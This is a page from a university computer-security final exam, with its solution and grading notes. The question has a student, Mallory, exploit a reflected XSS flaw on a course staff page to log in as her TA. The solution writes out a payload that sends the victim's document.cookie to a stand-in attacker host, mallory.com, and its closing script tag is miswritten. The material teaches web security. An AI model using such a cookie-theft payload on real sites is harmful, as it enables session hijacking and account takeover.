(c)
The 161 staff update their site to better protect against CSRF. Mallory now notices that the website contains a profile page for each member of the 161 staff, reachable from the URL
http://cs161.org/staff?name=<name>
where <name> is replaced with each staff member's name. If the provided <name> does not correspond to a member of the 161 staff, then instead a page is loaded with a message stating “Sorry, but there is no TA named <name>!"
Suspecting that this website might be vulnerable to reflected XSS, Mallory visits the following URL:
http://cs161.org/staff?name=<script>alert(0);</script>
A Javascript popup immediately appears on her screen. Mallory smiles, realizing that she can weaponize this to login as her TA. She returns to the web forum that her TA frequently visits and posts a link.
Assume that Mallory's TA will click on any link that he sees on the web forum, and assume that Mallory controls her own website http://mallory.com.
⋄ Question: How can Mallory pull off her attack and login as her TA? Make sure to include the link she posts on the forum in your answer. If you assume that Mallory's website has any scripts running, you must define what they are and what inputs they take in.
Solution: Mallory can use the reflected XSS vulnerability to grab her TA's cookie, which can then be used to hijack his session and change her grade. She can grab his cookie by making him click the link:
http://cs161.org/staff?name=<script>...</script>
where the script is something like:
<script>window.location='http://mallory.com/grab.cgi?arg='+document.cookie<script>
Students were allowed to use JS pseudocode as long as it was clear that their script would do the following three things:
Opened and closed a <script> tag as the argument to http://cs161.org/staff.
Made a request to http://mallory.com using (among other things) window.location, GET, or POST.
Passed document.cookie as an argument to one of Mallory's scripts.
Partial credit was given for doing any of the above.
No credit was awarded for attempts to phish or clickjack the TA into entering their credentials into http://mallory.com, since you cannot assume the TA will do anything beyond clicking on one link on the forum. Attempts to navigate the TA to http://mallory.com and then use JS to get their cookie for http://cs161.org also did not get credit, since the SOP prevents this.
Final Exam
Page 24 of 28
CS 161 – Spring 2019